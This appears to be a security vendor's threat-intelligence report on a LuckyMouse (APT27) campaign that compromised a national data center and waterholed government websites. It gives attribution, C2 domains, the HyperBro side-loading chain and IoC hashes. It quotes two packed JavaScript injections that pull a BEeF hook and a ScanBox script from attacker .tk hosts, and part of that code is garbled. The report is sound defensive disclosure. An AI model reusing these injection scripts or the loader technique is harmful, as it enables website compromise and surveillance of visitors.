Kaspersky Lab products detect the different artifacts used in this campaign with the following verdicts: Trojan.Win32.Generic, Trojan-Downloader.Win32.Upatre and Backdoor.Win32.HyperBro. A full technical report, IoCs and YARA rules are available from our intelligence reporting service (contact us intelligence@kaspersky.com).

# **Who's behind it?**

Due to tools and tactics in use we attribute the campaign to LuckyMouse Chinese-speaking actor (also known as EmissaryPanda and APT27). Also the C2 domain update.iaacstudio[.]com was previously used in their campaigns. The tools found in this campaign, such as the HyperBro Trojan, are regularly used by a variety of Chinese-speaking actors. Regarding Metasploit's shikata ga nai encoder – although it's available for everyone and couldn't be the basis for attribution, we know this encoder has been used by LuckyMouse previously.

Government entities, including the Central Asian ones also were a target for this actor before. Due to LuckyMouse's ongoing waterholing of government websites and the corresponding dates, we suspect that one of the aims of this campaign is to access web pages via the data center and inject JavaScripts into them.

# **How did the malware spread?**

The initial infection vector used in the attack against the data center is unclear. Even when we observed LuckyMouse using weaponized documents with CVE-2017-11882 (Microsoft Office Equation Editor, widely used by Chinese-speaking actors since December 2017), we can´t prove they were related to this particular attack. It's possible the actor used a waterhole to infect data center employees.

The main C2 used in this campaign is bbs.sonypsps[.]com, which resolved to IP-address, that belongs to the Ukrainian ISP network, held by a Mikrotik router using firmware version 6.34.4 (from March 2016) with SMBv1 on board. We suspect this router was hacked as part of the campaign in order to process the malware's HTTP requests. The Sonypsps[.]com domain was last updated using GoDaddy on 2017-05-05 until 2019-03-13.

HTTP/1.1 200 OK Connection: Keep-Alive Content-Length: 7024 Content-Type: text/html Date: Fri, 23 Mar 2018 07:34:37 GMT Expires: 0



*FMikrotik router with two-year-old firmware and SMBv1 on board used in this campaign*

In March 2017, Wikileaks published details about an exploit affecting Mikrotik called ChimayRed. According to the documentation, however, it doesn't work for firmware versions higher than 6.30. This router uses version 6.34.

There were traces of HyperBro in the infected data center from mid-November 2017. Shortly after that different users in the country started being redirected to the malicious domain update.iaacstudio[.]com as a result of the waterholing of government websites. These events suggest that the data center infected with HyperBro and the waterholing campaign are connected.

## **What did the malware do in the data center?**

*Anti-detection stages. Different colors show the three dropped modules: legit app (blue), launcher (green), and decompressor with the Trojan embedded (red)*

The initial module drops three files that are typical for Chinese-speaking actors: a legit Symantec pcAnywhere (IntgStat.exe) for DLL side loading, a .dll launcher (pcalocalresloader.dll) and the last-stage decompressor (thumb.db). As a result of all these steps, the last-stage Trojan is injected into svchost.exe's process memory.

The launcher module, obfuscated with the notorious Metasploit's shikata\_ga\_nai encoder, is the same for all the droppers. The resulting deobfuscated code performs typical side loading: it patches pcAnywhere's image in memory at its entry point. The patched code jumps back to the decryptor's second shikata\_ga\_nai iteration, but this time as part of the allowlisted application.

This Metasploit's encoder obfuscates the last part of the launcher's code, which in turn resolves the necessary API and maps thumb.db into the same process's (pcAnywhere) memory. The first instructions in the mapped thumb.db are for a new shikata ga nai iteration. The decrypted code resolves the necessary API functions, decompresses the embedded PE file with RtlCompressBuffer() using LZNT1 and maps it into memory.

### **What does the resulting watering hole look like?**

The websites were compromised to redirect visitors to instances of both ScanBox and BEeF. These redirects were implemented by adding two malicious scripts obfuscated by a tool similar to the Dean Edwards packer.```
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a
)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){whil
e(c--)d[e(c)]=k[c]|e(c);k=[function(e)]|returnd[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new
RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return
p;}('2.4(\\'6\\')[0].7(2.9(\\'3\\')).5=\\'d://a-f.e:g/b.8/c/?1\\';',17,17,'||doc
ument|script|getElementsByTagName|src|head|appendChild||createElement|windows|sc
anv1|i|https|tk|updata|443'.split('|'),0,{}))
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a
)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){whil
e(c--)d[e(c)]=k[c] | e(c); k=[function(e)] return
d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new
RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('4.5(\\'<0
3="1://2-9.a:8/6.7"></0>\\');',11,11,'script|https|google|src|document|write|hoo
k|js|443|updata|tk'.split('|'),\theta,\{\})
```
*Resulting script on the compromised government websites*

Users were redirected to https://google-updata[.]tk:443/hook.js, a BEeF instance, and https://windows-updata[.]tk:443/scanv1.8/i/?1, an empty ScanBox instance that answered a small piece of JavaScript code.

### **Conclusions**

LuckyMouse appears to have been very active recently. The TTPs for this campaign are quite common for Chinese-speaking actors, where they typically provide new solid wrappers (launcher and decompressor protected with shikata\_ga\_nai in this case) around their RATs (HyperBro).

The most unusual and interesting point here is the target. A national data center is a valuable source of data that can also be abused to compromise official websites. Another interesting point is the Mikrotik router, which we believe was hacked specifically for the campaign. The reasons for this are not very clear: typically, Chinese-speaking actors don't bother disguising their campaigns. Maybe these are the first steps in a new stealthier approach.

### **Some indicators of compromise**

#### **Droppers**

22CBE2B0F1EF3F2B18B4C5AED6D7BB79 0D0320878946A73749111E6C94BF1525

**Launcher** ac337bd5f6f18b8fe009e45d65a2b09b